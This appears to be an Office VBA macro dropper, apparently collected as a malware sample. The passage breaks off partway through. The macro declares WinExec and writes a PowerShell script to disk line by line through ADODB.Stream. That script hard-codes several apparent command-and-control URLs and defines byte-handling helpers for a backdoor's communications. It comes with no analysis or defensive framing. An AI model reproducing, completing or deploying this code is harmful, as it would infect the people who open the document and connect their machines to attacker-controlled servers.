 #If Mac Then
#Else
    Declare PtrSafe Function WinExec Lib "kernel32" (ByVal cmdline As String, ByVal uCmdShow As Integer) As Integer
#End If
Sub Doc_Data(pth)
    Set bs = CreateObject("ADODB.Stream"): bs.Type = 2: bs.Charset = "utf-8": bs.Open
    bs.WriteText "$global:blv=1" + Chr(13)
    bs.WriteText "$global:mbz=12+1024*128" + Chr(13)
    bs.WriteText "$global:tid=0" + Chr(13)
    bs.WriteText "$global:auri=""https://crabbedly.club/board.php"",""https://craypot.live/board.php"",""https://indagator.club/board.php""" + Chr(13)
    bs.WriteText "$global:nup=0" + Chr(13)
    bs.WriteText "$global:nwct=0" + Chr(13)
    bs.WriteText "function bfb($bfs,$bft,$nps)" + Chr(13)
    bs.WriteText "{" + Chr(13)
    bs.WriteText "return [System.Buffer]::BlockCopy($bfs,0,$bft,$nps,$bfs.length)" + Chr(13)
    bs.WriteText "}" + Chr(13)
    bs.WriteText "function nfb($nv,$bft,$nps)" + Chr(13)
    bs.WriteText "{" + Chr(13)
    bs.WriteText "$bf=[System.BitConverter]::GetBytes($nv)" + Chr(13)
    bs.WriteText "return bfb $bf $bft $nps" + Chr(13)
    bs.WriteText "}" + Chr(13)
    bs.WriteText "function sfb($sf,$bft,$nps)" + Chr(13)
    bs.WriteText "{" + Chr(13)
    bs.WriteText "$bf=[System.Text.ASCIIEncoding]::UTF8.GetBytes($sf)" + Chr(13)
    bs.WriteText "return bfb $bf $bft $nps" + Chr(13)
    bs.WriteText "}" + Chr(13)
    bs.WriteText "function btn($buf,$nps)" + Chr(13)
    bs.WriteText "{" + Chr(13)
    bs.WriteText "return [System.BitConverter]::ToInt32($buf,$nps)" + Chr(13)
    bs.WriteText "}" + Chr(13)
    bs.WriteText "function stoub($st)" + Chr(13)
    bs.WriteText "{" + Chr(13)